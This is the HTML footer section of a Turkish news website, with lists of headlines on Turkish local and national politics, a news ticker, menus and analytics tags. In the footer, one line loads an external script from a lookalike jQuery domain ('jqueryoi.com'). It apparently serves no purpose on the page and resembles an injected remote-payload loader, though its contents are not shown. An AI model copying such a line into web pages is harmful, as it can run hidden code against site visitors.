<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-80x50.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="80" height="50"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-500x290.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
</div>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	<li><a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">Torreira bu sezon da vazgeçilmezlerden</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"05b1ed04c4","post_id":"65016"};
/* ]]> */
</script>
